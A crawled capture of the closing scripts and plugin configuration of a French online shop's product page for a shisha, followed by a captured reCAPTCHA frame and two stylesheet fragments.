var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:50px;height:50px;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:50px;height:50px;line-height:50px;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"<button id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" ><img src=\"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/wpfront-scroll-top\/includes\/assets\/icons\/36.png\" alt=\"\" title=\"\"><\/button>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.16","ajaxUrl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/www.narguiluxe.com\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/www.narguiluxe.com\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/www.narguiluxe.com\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"8ee9d133e7","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"10","jetMenuMegaWidthType":"selector","jetMenuMegaWidthSelector":"body","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.16" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.narguiluxe.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4dcebc916a"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true}},"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":24983,"title":"ALADIN%20MVP%20360%20Disponible%20chez%20Narguiluxe.com","excerpt":"<h2>ALADIN MVP 360 le meilleur joueur du match!!!<\/h2>","featuredImage":"https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2020\/09\/aladin-mvp-360-pattern.jpg"}};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-offcanvas-content.min.js?ver=2.12.14" id="pp-offcanvas-content-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"Vous n\u2019\u00eates pas assez vieux pour voir ce contenu","generic":"Une erreur est survenue, veuillez r\u00e9essayer","uri":"https:\/\/www.narguiluxe.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"V\u00e9rification de l\u2019\u00e2ge - NarguiLuxe","fallback":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.7.2" id="age-gate-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/bdthemes-element-pack/assets/vendor/js/goodshare.min.js?ver=4.1.2" id="goodshare-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","language":"fr","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","nonce":"dbbce04438","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=8.6.0" id="element-pack-helper-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"38","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.narguiluxe.com\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/www.narguiluxe.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=38","page_links":{"eu":{"cookie-statement":{"title":"Cookies","url":"https:\/\/www.narguiluxe.com\/cookies\/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https:\/\/www.narguiluxe.com\/politique-de-confidentialite\/"},"impressum":{"title":"Mentions l\u00e9gales","url":"https:\/\/www.narguiluxe.com\/mentions-legales\/"},"disclaimer":{"title":"CGU","url":"https:\/\/www.narguiluxe.com\/cgu\/"}},"us":{"impressum":{"title":"Mentions l\u00e9gales","url":"https:\/\/www.narguiluxe.com\/mentions-legales\/"},"disclaimer":{"title":"CGU","url":"https:\/\/www.narguiluxe.com\/cgu\/"}},"uk":{"impressum":{"title":"Mentions l\u00e9gales","url":"https:\/\/www.narguiluxe.com\/mentions-legales\/"},"disclaimer":{"title":"CGU","url":"https:\/\/www.narguiluxe.com\/cgu\/"}},"ca":{"impressum":{"title":"Mentions l\u00e9gales","url":"https:\/\/www.narguiluxe.com\/mentions-legales\/"},"disclaimer":{"title":"CGU","url":"https:\/\/www.narguiluxe.com\/cgu\/"}},"au":{"impressum":{"title":"Mentions l\u00e9gales","url":"https:\/\/www.narguiluxe.com\/mentions-legales\/"},"disclaimer":{"title":"CGU","url":"https:\/\/www.narguiluxe.com\/cgu\/"}},"za":{"impressum":{"title":"Mentions l\u00e9gales","url":"https:\/\/www.narguiluxe.com\/mentions-legales\/"},"disclaimer":{"title":"CGU","url":"https:\/\/www.narguiluxe.com\/cgu\/"}},"br":{"impressum":{"title":"Mentions l\u00e9gales","url":"https:\/\/www.narguiluxe.com\/mentions-legales\/"},"disclaimer":{"title":"CGU","url":"https:\/\/www.narguiluxe.com\/cgu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
</script>
<script defer src="https://www.narguiluxe.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1761982442" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/wp-util.min.js?ver=1a3debc16b7d35190d332dd5bc1a558f" id="wp-util-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.narguiluxe.com\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"9c2cff5d91","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.narguiluxe.com\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.narguiluxe.com\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"8ee9d133e7","nonce":"a822f218a5","use_session":"false"}};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.15" id="jet-search-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/lib/ts-particles/1.18.11/tsparticles.min.js?ver=1.18.11" id="jet-tricks-ts-particles-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","nonce":"2c415bbbcf","urls":{"assets":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.narguiluxe.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.narguiluxe.com\/panier\/","checkout_page_url":"https:\/\/www.narguiluxe.com\/commande\/","fragments_nonce":"0c00311953"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.16" id="jet-menu-elementor-widgets-scripts-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.11.8" id="jet-tricks-popperjs-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.7" id="jet-tricks-tippy-bundle-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"f39bbd3":[],"2323f806":[],"79dd058":[],"4468734":[],"6e520ed":[],"22b5275":[],"95776f5":[],"5411323":[],"a44e1f0":[],"26d5f3a":[],"75f707e":[],"46f9139":[],"9c22756":[],"8268d7d":[],"6539ec10":[],"2bdbccee":[],"fecb56d":[],"2fcc921":[],"c744626":[],"46f9a68":[]}}};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.8" id="jet-tricks-frontend-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"product_cat\":\"chichas\\\/chichas-classiques\",\"product\":\"aladin-mvp-360-pattern\",\"post_type\":\"product\",\"name\":\"aladin-mvp-360-pattern\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.2" id="jet-woo-builder-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https:\/\/www.narguiluxe.com\/shop\/chichas\/chichas-classiques\/aladin-mvp-360-pattern\/?nocache=1761983840&jet_blog_ajax=1"};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.7" id="jet-blog-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.narguiluxe.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","nonce":"a79760823a","url":"https:\/\/www.narguiluxe.com\/shop\/chichas\/chichas-classiques\/aladin-mvp-360-pattern","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.narguiluxe.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1761983841 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="38mOjjZFm85u0s7xe5VYXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762014103659');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/hostplugin-woocommerce-points-reward-premium/assets/css/style.css?ver=1761982474
body_size: 72
content:
.hide{text-indent:-10000px;display:none!important}body.woocommerce-account ul li.woocommerce-MyAccount-navigation-link--hp-woo-rewards-points a:before{font-family:dashicons;content:"\f526"}.point-link{padding-right:10px!important}.hp_woo_color_red{color:red}.hp_woo_color_blue{color:blue}.hp_woo_color_brown{color:brown}.hp_woo_color_black{color:#000}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23007.css?ver=1761982463
body_size: 312
content:
